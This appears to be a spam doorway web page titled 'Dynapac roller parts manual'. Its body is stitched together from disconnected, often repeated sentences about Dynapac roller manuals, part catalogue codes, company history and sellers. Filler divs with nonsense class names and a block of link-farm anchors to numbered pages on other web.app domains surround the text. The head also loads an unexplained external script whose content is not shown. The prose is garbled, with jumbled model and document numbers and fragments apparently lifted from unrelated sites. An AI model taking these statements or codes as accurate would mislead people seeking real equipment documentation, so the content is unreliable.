

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://entucnesi.web.app/1275.html
body_size: 3369
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://entucnesi.web.app/1275.html" /><title>Dynapac roller parts manual</title><script src="https://entucnesi.web.app/40if11rao4gc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="samnethe" id="conliha"></div><div class="hoysalpi"></div><div class="ilsausnug" id="pleduatam"></div><div class="oswhona" id="rantinsbron"></div><div class="pubgaeprob"></div><div class="rannilo"></div><!-- olnurvie --><div class="ulacel" id="freeceruf"></div><!-- titrethot --><div class="mailinal"></div><!-- tiaquarvi --><!-- lulini --><div class="concahec"></div><div class="cotercho" id="credeblac"></div><!-- gotili --><div class="quetingti"></div><div class="llanochmul" id="barflola"></div><h1>Dynapac roller parts manual</h1><div class="samnethe" id="conliha"></div><div class="hoysalpi"></div><div class="ilsausnug" id="pleduatam"></div><div class="oswhona" id="rantinsbron"></div><div class="pubgaeprob"></div><div class="rannilo"></div><!-- olnurvie --><div class="ulacel" id="freeceruf"></div><!-- titrethot --><div class="mailinal"></div><!-- tiaquarvi --><!-- lulini --><div class="concahec"></div><div class="cotercho" id="credeblac"></div><!-- gotili --><p>Running dynapac drum rollers is all bout saving you time and money. Dynapac cc122 cc122c vibratory drum roller compactor parts. Dynapac catalog manual cc 412 parts, maintenance, operation. Roller parts is an australianbased company, supporting a local, national and global client base. Keep your dynapac vibratory and static drum rollers working hard and efficiently. Dynapac dealers can access the full version of dynadoc through the login here.</p> <p>The history of the company begins in the distant 1934, when a patent was received for the use of vibration to compact concrete. Dynapac cc1200c vi combination roller sn 21232 model. Cc10 operating maintenance manual 10047en cc10 spare parts catalogue s100477 cc14 maintenance manual 101843en cc14 spare parts catalogue101843 cc20 instructions manual c22072en cc20 spare parts catalogue c32494 cc21 operating om10052en. New and used spare parts for dynapac, price for original. Dynapac ca25 ca25a ca25s ca25d ca25pd vibratory compactor parts manual. Find the dynapac asphalt roller model you own in the diagram listings shown below.</p> <p>Dynapac ca251 vibratory roller spare parts catalog. Catalogue issue date valid for serial numbers valid from roller serial number. Dynapac vibratory roller ca510d spare parts catalogue. Dynapac soil compactor manuals dynapac soil compactor manuals. Cc10 operating maintenance manual10047en cc10 spare parts catalogue s100477 cc14 maintenance manual101843en cc14 spare parts catalogue101843 cc20 instructions manualc22072en cc20 spare parts catalogue c32494 cc21 operating om10052en. Dynapac road machinary service manuals and spare parts. Dynapac ca15 vibratory roller s55 detroit diesel engine gm353f4l 912 dynapac ca15 vibratory roller s102221 detroit diesel engine f4l 912 dynapac ca15 sb10016. New and used dynapac parts from online stores and stocks of suppliers. Dynapac asphalt roller manuals stephenson equipment. A wide variety of dynapac parts options are available to you, there are 465 suppliers who sells dynapac parts on, mainly located in asia.</p> <p>Dynapac is a set of pdf manuals, that includes complete technical information on spare parts and accessories, parts manuals, parts books, pictures and drawings, intended for equipment dynapac. Find great deals on ebay for dynapac service manual. Dynapac compaction equipment ab cc1200 sn 0332x 0a000001 0a012668 2. The smooth drum version with drum drive d gives good maneuverability even on very steep slopes.</p> <p>Dynapac cc524hf free online tractor manual pdf, fault. Dynapac oem factory parts diagrams and service manuals section. Manual are in pdf format, all pages are printable and readable. To unlock extra dynapac news items you have to log in with your mydynapac account first. Be sure to have your correct roller model number and serial ready when locating your parts. Search and download thousands of manuals and catalogues free for everyone in dynadocweb. Spare parts catalogue we reserve the right to change specifications without notice. Dynapac, a subsidiary of atlas copco road construction equipment, was founded in 1934 as ab vibro betong. Each link will take you directly to that model dynapac asphalt roller parts list and part view diagram.</p> <p>Dynapac began as a company back in 1934 as a swedish multinational engineering company. Submit parts request free urparts is a global part sourcing website. Find dynapac compactor parts for dynapac rammer tamper. Dynapac cc1200c vi combination rollersn 21232 dynapac pl350 cold milling sn 5389. Dynapac is the maker of pavers, mobile feeders, rollers, light compaction equipment and road planers. We offer an ever increasing range of products and services for all your road roller and soil compactor needs. Through experience in the repair industry, we identified that spare parts, alternative spare parts and information for road rollers and. This manual can be viewed on any computer, as well as zoomed and printed, makes it easy to diagnose and repair problems with your machines electrical system. Dynapac cc3800 vibratory roller parts manual pdf contains help for troubleshooting and will support you how to fix your problems immediately. To avoid errors in delivery, please give the following information when ordering spare parts.</p> <p>The development was attended by mechanical engineer hilding svenson. Ca15 ii manual m10216en ca15 ii operation o10216en ca15 operating om54en ca15 operation om10222en ca15 spare parts catalogue pa15pl01 ca15 spare parts catalogue pa15apl ca15 spare parts catalogue s55. Dynapac s new stateoftheart manufacturing plant inaugurated in pune on feb 6, 2019, by the fayat group president. Parts service info info changes text pages the text pages is structured as the picture on the right.</p> <p>Dynapac cc10 cc12 roller compactor parts manual book spare catalog steel drum. These repair parts will get your vibratory drum roller running like new again. Dynapac roller pdf manuals and spare parts catalogs. Workshop manual dynapac full set manual automotive. Dynapac service manuals and parts catalogs instant download. In our online documentation system called dynadoc you will be able to search and. To avoid errors when ordering spare parts use the labels.</p> <p>Since october 2017 it has now become part of the fayat group. Dynapac vibratory roller ca3500 parts manual pdf contains help for troubleshooting and will support you how to fix your problems immediately. Dynapac vibratory rollers cc1100cc1200 operating maintenance dynapac vibratoy roller cc950 parts manual. Dynapac vibratory roller ca510d spare parts catalogue 4812270316 pdf manufactured by the company dynapac presented for you in electronic format page size 595. Original, aftermarket and replacement dynapac engine parts. If you want to know best prices for spare parts for dynapac, please fill out the following form.</p> <p>If you are looking for new or used dynapac spare parts create new request in united states. Find dynapac cc102 vibratory smooth drum roller for sale. Dynapac cc50a compactor roller parts manual book catalog spare index list shop. Use the dropdown menu on the right hand side when searching for a document a all parts catalouges are listed under language code en b the last two letters in the document id indicates language version. The roller is also suitable for repair work on dams, power stations, parking lots and airfields. There is nothing worse than not being able to compact soil or asphalt on a highway job site where and when you want it. Introduction introduction the machine dynapac cp224 is a heavy rubber wheel roller in the 21 tonnes class, with a working width of 1800 mm. Set of pdf manuals includes information on spare parts and accessories, parts manuals, parts books, pictures and drawings, intended for equipment dynapac. It is a global leader in manufacturing and supplying equipment for the roadbuilding and civil construction industry. Lp8500 pin sn 18500011 dynapac lp8500 is a vibratory padfoot roller that is designed to cope with many different types of compaction work. Dynapac cc3800 vibratory roller parts manual pdf manufactured by the company dynapac presented for you in electronic format page size 595. See detailed specifications and technical data for singledrum rollers. Dynapac ca 25 roller parts operators maintenance service. Published catalogue issues valid for these rollers.</p> <p>This is just one example from a buyer in united states who was looking for parts. Dynapac parts manual ca252 ca302 ca262 ca402 ca512 ca602 roller parts op manual. Dynapac dealer locator at construction equipment guide. The ca0d is a vibratory roller designed for compaction operations in pipe trenches, on road shoulders and in cramped spaces in connection with refilling work. Dynapac cc102 vibratory smooth drum roller ritchiespecs. Dynapac soil compactor manuals stephenson equipment. Spare parts and service code for a specific part, mainly for internal use at dynapac. If you want to check out all the dynapac news items click here. Dynapac parts catalogue and service manual models cover. Scc01en4 vibratory roller cc0 scc01en1 201012 replaced by scc01en2. Dynapac fast, easy and safe dynapac is an ecommerce system where you easily can handle your orders and errands 24 hours a day.</p> <p>Please fill out the following form for price request. Dynapac ah1525s 115230v dynapac ca1212ii vibratory roller john deere engine 3179d dynapac ca12 vibratory roller pa12pl01. Dynapac lg450 vibratory compactor parts catalog manual. Cp224 is also available in a widebase version, with wider tires, which provides a working width of 2280 it has three guide wheels at the front, and four drive wheels at the back. A service part, b fast moving part, c suggested exchanged part and d regular spare part. Dynapac parts catalogue and service manuals are a set of pdfmanuals, that includes complete technical information on spare parts and accessories, maintenance manuals, operation manuals, specifications and settings, service manuals, pictures and drawings, intended for equipment dynapac. Dynapac ca25 vibratory roller series 2 s102251 caterpillar diesel engine d3208, deutz diesel engine f6l 912, detroit diesel engine gm 353 t dynapac ca25 parts manual dynapac ca25 perkins 63544 dynapac ca30 ca30a ca30d ca30pd vibratory compactor pa30pl dynapac ca30 ca30d vibratory roller s101931 deutz deisel engine f6l 912. Dynapac full set manual, shop manual dvd auto repair. Get more indepth insight on dynapac singledrum rollers and find specific machine specifications on lectura specs. The roller is designed essentially for compaction tasks in pipe trenches, around the foundations of buildings, backfilling against supporting walls, and also for road construction.</p> <p>Construction equipment guide 470 maryland drive fort washington, pa 19034 8005232200. This is the remarks for specific items and the descriptions of the remarks is at the bottom of the parts list. Parts indicated by a dot and moved to the right are included when buying the assembled unit above. Dynapac roller model ca150 starter motor dynapac ca151. Perfect for all diy persons your doityourself specialist for service manuals, workshop manuals, factory manuals, owner manuals, spare parts catalog and user manuals.</p><div class="samnethe" id="conliha"></div><div class="hoysalpi"></div><div class="ilsausnug" id="pleduatam"></div><div class="oswhona" id="rantinsbron"></div><div class="pubgaeprob"></div><div class="rannilo"></div><a href="https://entucnesi.web.app/168.html">168</a> <a href="https://entucnesi.web.app/168.html">168</a> <a href="https://entucnesi.web.app/1150.html">1150</a> <a href="https://entucnesi.web.app/157.html">157</a> <a href="https://entucnesi.web.app/1387.html">1387</a> <a href="https://entucnesi.web.app/1082.html">1082</a> <a href="https://entucnesi.web.app/1155.html">1155</a> <a href="https://entucnesi.web.app/497.html">497</a> <a href="https://entucnesi.web.app/412.html">412</a> <a href="https://entucnesi.web.app/1115.html">1115</a> <a href="https://entucnesi.web.app/547.html">547</a> <a href="https://entucnesi.web.app/1185.html">1185</a> <a href="https://entucnesi.web.app/1356.html">1356</a> <a href="https://entucnesi.web.app/772.html">772</a> <a href="https://entucnesi.web.app/801.html">801</a> <a href="https://entucnesi.web.app/709.html">709</a> <a href="https://entucnesi.web.app/1393.html">1393</a> <a href="https://entucnesi.web.app/65.html">65</a> <a href="https://entucnesi.web.app/736.html">736</a> <a href="https://entucnesi.web.app/1017.html">1017</a> <a href="https://entucnesi.web.app/92.html">92</a> <a href="https://entucnesi.web.app/370.html">370</a> <a href="https://entucnesi.web.app/1021.html">1021</a> <a href="https://entucnesi.web.app/171.html">171</a> <a href="https://entucnesi.web.app/27.html">27</a> <a href="https://entucnesi.web.app/281.html">281</a> <a href="https://entucnesi.web.app/1423.html">1423</a> <a href="https://entucnesi.web.app/16.html">16</a> <a href="https://entucnesi.web.app/897.html">897</a> <a href="https://nesthecouka.web.app/873.html">873</a> <a href="https://nesthecouka.web.app/1298.html">1298</a> <a href="https://loagividef.web.app/1458.html">1458</a> <a href="https://prinystenla.web.app/919.html">919</a> <a href="https://distrytedse.web.app/55.html">55</a> <a href="https://boamapofur.web.app/432.html">432</a> <a href="https://reroconla.web.app/320.html">320</a><div class="samnethe" id="conliha"></div><div class="hoysalpi"></div><div class="ilsausnug" id="pleduatam"></div><div class="oswhona" id="rantinsbron"></div><div class="pubgaeprob"></div><div class="rannilo"></div><!-- olnurvie --><div class="ulacel" id="freeceruf"></div><!-- titrethot --><div class="mailinal"></div><!-- tiaquarvi --><!-- lulini --><div class="concahec"></div><div class="cotercho" id="credeblac"></div><!-- gotili --><div class="quetingti"></div></body></html>